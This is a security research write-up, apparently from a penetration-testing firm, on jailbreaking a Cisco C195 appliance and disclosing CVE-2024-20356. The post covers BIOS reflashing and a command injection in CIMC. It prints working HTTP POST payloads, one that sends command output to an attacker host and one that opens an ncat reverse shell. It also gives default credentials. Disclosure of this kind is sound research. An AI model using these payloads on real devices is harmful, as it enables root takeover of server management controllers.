The Cisco C195 is a Cisco Email Security Appliance device. Its role is to act as an SMTP gateway on your network perimeter. This device (and the full range of appliance devices) is heavily locked down and prevents unauthorised code from running.

Source: https://www.melbourneglobal.com.au/cisco-esa-c195-k9-esa-c195-email/
I recently took one of these apart in order to repurpose it as a general server. After reading online about the device, a number of people mentioned that it is impossible to bypass secure boot in order to run other operating systems, as this is prevented by design for security reasons.
In this adventure, the Cisco C195 device family was jailbroken in order to run unintended code. This includes the discovery of a vulnerability in the CIMC body management controller which affects a range of different devices, whereby an authenticated high privilege user can obtain underlying root access to the server’s BMC (CVE-2024-20356) which in itself has high-level access to various other components in the system. The end goal was to run DOOM - if a smart fridge can do it, why not Cisco?
We have released a full toolkit for detecting and exploiting this vulnerability, which can be found on GitHub below:
![]() GitHub: https://github.com/nettitude/CVE-2024-20356
GitHub: https://github.com/nettitude/CVE-2024-20356
Usage of the toolkit is demonstrated later in this article.
BIOS Hacking
Under the hood, the Cisco C195 device is a C220 M5 server. This device is used throughout a large number of different appliances. The initial product is adapted to suit the needs of the target appliance. This in itself is a common technique and valid way of creating a large line of products from a known strong design. While this does have its advantages, it means any faults in the underlying design, supporting hardware or software are apparent on multiple device types.
The C195 is a 1U appliance that is designed to handle emails. It runs custom Cisco software provided by two disks in the device. I wanted to use the device for another purpose, but could not due to the restrictions in place preventing the device from booting unauthorised software. This is a good security feature for products, but does restrict how they can be used.
From first glance at the exterior, there was no obvious branding to indicate this was a Cisco UCS C220 M5. Upon taking off the lid, a few labels indicated the true identity of the server. Furthermore, a cover on the back of the device, when unscrewed, revealed a VGA port. A number of other ports were present on the back, such as Console (Cisco Serial) and RPC (CIMC). The RPC port was connected to a network, but the device did not respond.
Starting up the device displayed a Cisco branded AMI BIOS. The configuration itself was locked down and a number of configuration options were disabled. The device implemented a strong secure boot setup whereby only Cisco approved ESA/Cisco Appliance EFI files could be executed.
I could go into great detail here on what was tried, but to cut a long story short, I couldn’t see, modify or run much.

The BIOS was the first target in this attack chain. I was interested to see how different BIOS versions affect the operation of the device. New features often come with new attack surfaces, which pose potential new vectors to explore.

The device was running an outdated BIOS version. Some tools provided to update the BIOS were not allowed to run due to the locked down secure boot configuration. A number of different BIOS versions were tried and tested by removing the flash chip, upgrading the BIOS and placing the chip back on the board. To make this process easier, I created a DIY socket on the motherboard and a small mount for the chip to easily reflash the device on the fly. This was especially important when continuously reading/observing what kind of data is written back to the flash, and how it is stored.
Note there are three chips in total - the bottom green flash is used for CIMC/BMC, the middle marked with red is the main BIOS flash and the top one (slightly out of frame) is the backup BIOS flash.

The CH431A is a very powerful, cost effective device which acts as a multitool for IoT hacking (with the 3.3v modification). Its core is designed to act as a SPI programmer but also has a UART interface. In short, you can hook onto or remove SPI-compatible flash chips from the target PCB and use the programmer to interact with the device. You can make a full 1:1 backup of that chip so if anything goes wrong you can restore the original state. On top of that, you can also tamper with or write to the chip.
The below screenshot shows reading the middle flash chip using flashrom and the CH341A. If following along, it's important to make a copy of the firmware below, maybe two, maybe three - keep these safe and store original versions with MD5 hashes.
UEFITool is a nice way to visualise different parts of a modern UEFI BIOS. It provides a breakdown of different sections and what they do. In recent versions, the ability to view Intel BootGuard protected areas are marked which is especially important when attacking UEFI implementations.
On the topic of tampering with the BIOS, why can’t we just replace the BIOS with a version that does not have secure boot enabled, has keys allowing us to boot other EFI files, or a backdoor allowing us to boot our own code? Intel BootGuard. This isn’t well known but is a really neat feature of Intel-based products. Effectively it is secure-boot for the BIOS itself. Public keys are burned into CPUs using onboard fuses. These public keys can be used to validate the firmware being loaded. There’s quite a lot to Intel BootGuard, but in the interest of keeping this article short(ish), for now all you need to know is it’s a hardware-based root of trust, which means you can’t directly modify parts of the firmware. Note, it doesn’t include the entire flash chip as this is also used for user configuration/storage, which can’t be easily signed.

The latest firmware ISO was obtained and the BIOS .cap file was extracted.

The .cap file contained a header of 2048 bytes with important information about the firmware. This would be read by the built-in tools to update the BIOS, ensuring everything is correct. After removing the header, it needs to be decompressed with bzip2.

The update BIOS image contains the information that would be placed in the BIOS region. Note, we can’t directly flash the bios.cap file onto the flash chip as there are important sections missing, such as the Intel ME section.


The .cap file itself has another header of 0x10D8 (4312) which can be removed with a hex editor or DD.
The update file and the original BIOS should look somewhat similar at the beginning. However, the update file is missing important sections.

To only update what was in the BIOS region, we can copy the update file from 0x1000000 (16777216) onwards into the flash file at the same location. DD can be used for this by taking the first half of the flash, the second half of the update, and merging them together.

The original firmware should match in size to our new updated firmware.

Just to be safe, we can check with UEFITool to make sure nothing went majorly wrong. The screenshot below shows everything looks fine, and the UUIDs for the new volumes in the BIOS region have been updated.

In the same way the flash dump was obtained, the updated image can be placed back.


With the BIOS updated to the latest version, a few new features are available. The BIOS screen now presents the option to configure CIMC! Result! Alas, we still cannot make meaningful configuration changes, disable secure boot, or boot our own code.

In the meantime, we found CIMC was configured with a static IP of 0.0.0.0. This would explain why we couldn’t interact with it earlier. A new IP address was set, and we have a new attack surface to explore.
CIMC, Cisco Integrated Management Console, is a small ASPEED-Pilot-4-based onboard body-management-controller (BMC). This is a lights-out controller for the device so can be used as a KVM and power management solution. In this implementation, it’s used to handle core system functions such as power management, fan control, etc.
CIMC in itself comes with a default username of “admin” and a default password of “cisco”. CIMC can either be on a dedicated interface or share the onboard NICs. CIMC has full control over the BIOS, peripheral chips, onboard CPU and a number of other systems running on the C195/C220.


At this point the user is free to update CIMC to the latest version and make configuration changes. It was not possible to disable the secure boot process or run any other code aside from the signed Cisco Appliance operating system. Even though we had the option to configure secure boot keys, these did not take effect nor did any critical configuration changes. CIMC recognised on the dashboard that it was a C195 device.

At this stage, it is possible to update CIMC to other versions using the update/flash tool.
CVE-2024-20356: Command Injection
The ISO containing the BIOS updates also contained a copy of the CIMC firmware.
This firmware, alongside the BIOS, is fairly generic for the base model C220 device. It is designed to identify the model of the device and put appropriate accommodations in place, such as locking down certain features or making new functions available. This saves time in production as one good firmware build can be used against a range of devices without major problems.
As this firmware is designed to accommodate many device types, we observe a few interesting files and features along the way.

The cimc.bin file located in /firmware/cimc/ contains a wealth of information.

The binwalk tool can be used to explore this information. At a high level, binwalk will look for patterns in files to identify locations of potential embedded files, file systems or data. It can also be extracted using this tool. The below screenshot shows a common embedded uBoot Linux system that uses a compressed squashfs filesystem to hold the root filesystem.
While looking through these filesystems, a few interesting files were discovered. The library located at /usr/local/lib/appweb/liboshandler.so was used to handle requests to the web server. This file contained debug symbols, making it easier to understand the class structure and what functions are used for. The library was decompiled using Ghidra.

The ExpFwUpdateUtilityThread function, part of ExpUpdateAgent, was found to be affected by a command injection vulnerability. The user-submitted input is validated, however, certain characters were allowed which can be used to execute commands outside of the intended application scope.
/* ExpFwUpdateUtilityThread(void*) */

void * ExpFwUpdateUtilityThread(void *param_1)

{
  int iVar1;
  ProcessingException *pPVar2;
  undefined4 uVar3;
  char *pcVar4;
  bool bVar5;
  undefined auStack192 [92];
  basic_string<char,std::char_traits<char>,std::allocator<char>> abStack100 [24];
The ExpFwUpdateUtilityThread function is called from an API request to expRemoteFwUpdate. This takes four parameters, and appears to provide the ability to update the firmware for SAS Controllers or Drives. The path parameter is validated against a list of known good characters, which includes $, ( and ). The function performs string formatting with user data against the following string: curl -o %s %s://%s/%s %s. Upon successfully validating the user-supplied data, the formatted string is passed into system_secure(), which performs additional validation, however still allows characters which can be used to inject commands through substitution.
/* ExpFwUpdateUtilityThread(void*) */
if (local_24 == 0) {
    iVar1 = strcmp(var_param_type,"tftp");
    if ((iVar1 == 0) || (iVar1 = strcmp(var_param_type,"http"), iVar1 == 0)) {
      memset(&DAT_001a3798,0,0x200);
      snprintf(&DAT_001a3798,0x200,"curl -o %s %s://%s/%s %s","/tmp/fwimage.bin",var_param_type,
               var_host,var_path,local_48);
      iVar1 = system_check_user_input(var_host,"general_rule");
      if ((iVar1 == 0) ||
         ((iVar1 = system_check_user_input(var_param_type,"general_rule"), iVar1 == 0 ||
          (iVar1 = system_check_user_input(var_path,"general_rule"), iVar1 == 0)))) {
        bVar5 = true;
      }
      else {
        bVar5 = false;
      }
      if (bVar5) {
        pPVar2 = (ProcessingException *)__cxa_allocate_exception(0xc);
        ProcessingException::ProcessingException(pPVar2,"Parameters are invalid");
                    /* WARNING: Subroutine does not return */
        __cxa_throw(pPVar2,&ProcessingException::typeinfo,ProcessingException::~ProcessingException);
      }

      set_status(1,"DOWNLOADING",'\0',local_2c,local_28);
      system_secure(&DAT_001a3798);
    }
The following function is called to check the input against a list of allowed characters.
undefined4 system_check_user_input(undefined4 param_1,char *param_2)
{
    int iVar1;
    char *local_1c;
    undefined4 local_18;
    char *local_14;
    undefined4 local_10;
    undefined4 local_c;x

    local_c = 0xffffffff;
    iVar1 = strcmp(param_2,"password_rule");
    if (iVar1 == 0) {
        local_1c =
        " !\"#$&\'()*+,-./0123456789:;=>@ABCDEFGHIJKLMNOPQRSTUVWXYZ\\_abcdefghijklmnopqrstuvwxyz{|}";
        local_18 = 0x57;
        local_c = FUN_000d8120(param_1,&local_1c);
}
Although the ExpFwUpdateUtilityThread function performs some checks on the user input, additional checks are performed with another list of allowed characters.
undefined4 system_secure(undefined4 param_1)
{
    undefined4 uVar1;
    char *local_10;
    undefined4 local_c;

    local_10 =
    " !\"#$&\'()*+,-./0123456789:;=>@ABCDEFGHIJKLMNOPQRSTUVWXYZ\\_abcdefghijklmnopqrstuvwxyz{|}";
    local_c = 0x57;
    uVar1 = system_secure_ex(param_1,&local_10);
    return uVar1;
}
The system_secure function calls system_secure_ex, which after passing validation executes the provided command with system().
int system_secure_ex(char *param_1,undefined4 param_2)

{
  int iVar1;
  int local_c;

  local_c = -1;
  iVar1 = FUN_000d8120(param_1,param_2);
  if (iVar1 == 1) {
    local_c = system(param_1);
  }
  else {
    syslog(3,"%s:%d:ERR: The given command is not secured to run with system()\n","systemsecure.c ",
           0x98);
  }
  return local_c;
}
We can take the knowledge learnt from the above library and apply it in an attempt to exploit the issue. This can be achieved by using $(echo $USER) in order to substitute the text for the current username. The function itself is designed to make a curl request to download firmware updates from a third-party using curl. We can use this functionality to exfiltrate our executed command.
The following query can be used to demonstrate command injection:
set=expRemoteFwUpdate("1", "http","192.168.0.96","/$(echo $USER)")
This can be placed in a POST request to https://CIMC/data with an administrator's sessionCookie and sessionID.
POST /data HTTP/1.1
Host: 192.168.0.102
Cookie: sessionCookie=ef4eb2e3b0[REDACTED]
Content-Length: 189
Content-Type: application/x-www-form-urlencoded
Referer: https://192.168.0.102/index.html

sessionID=2132002102bb[REDACTED]&queryString=set%253dexpRemoteFwUpdate(%25221%2522%252c%2520%2522http%2522%252c%2522192.168.0.96%2522%252c%2522%252f%2524(echo%2520%2524USER)%2522)
This is shown in the screenshot below.

When the request is made, the command output is received by the attacker's web server.

Having underlying system access to the Cisco Integrated Management Console poses a significant risk through the breakdown of confidentiality, integrity and availability. With this level of access, a threat actor is able to read, modify and overwrite information on the running system, given that CIMC has a high level of access throughout the device. Furthermore, as underlying access is granted to the firmware itself, this poses an integral risk whereby an attacker could introduce a backdoor into the firmware and prevent users from discovering that the device has been compromised. Finally, availability may be affected if the firmware is modified, as it could be corrupted to prevent the device from booting without a recovery method.
This can be taken a step further to get a full reverse shell from the BMC using the following query string:
set=expRemoteFwUpdate("1", "http","192.168.0.96","/$(ncat 192.168.0.96 1337 -e /bin/sh)")
In a full request, this would encode to:
POST /data HTTP/1.1
Host: 192.168.0.102
Cookie: sessionCookie=05f0b903b0[REDACTED]
Content-Length: 228
Content-Type: application/x-www-form-urlencoded
Referer: https://192.168.0.102/index.html

sessionID=1e310e110fb[REDACTED]&queryString=set%253dexpRemoteFwUpdate(%25221%2522%252c%2520%2522http%2522%252c%2522192.168.0.96%2522%252c%2522%252f%2524(ncat%2520192.168.0.96%25201337%2520-e%2520%252fbin%252fsh)%2522)
This is shown in the screenshot below.

A full root shell on the underlying BMC is then received on port 1337. The following screenshot demonstrates this by identifying the current user, version and CPU type.

Note: To obtain the sessionCookie and sessionID, the user must login as an administrator using the default credentials of admin and password. The sessionCookie can be taken from the response headers and the sessionID can be taken from the response body under <sidValue>.

So, we have the ability to execute commands on CIMC. The next step involves automating this process to make it easier to reach our goal of running DOOM.
As it stands, the command injection vulnerability is blind. You need to leverage the underlying curl command to exfiltrate data. This is fine for small outputs but breaks when the URL limit is hit, or if unusual characters are included.
Another method to exfiltrate information was identified through writing a file to the web root with a specific filename in order to match the regex inside the nginx configuration.
The following section in the configuration is used to only serve certain files in the web root directory. This includes common documents such as index.html, 401.html, 403.html etc. The filename “in.html” matches this regex and is not currently used.

The toolkit uses this to obtain command output. Command output is written to /usr/local/www/in.html.
CVE-2024-20356: Exploit Toolkit
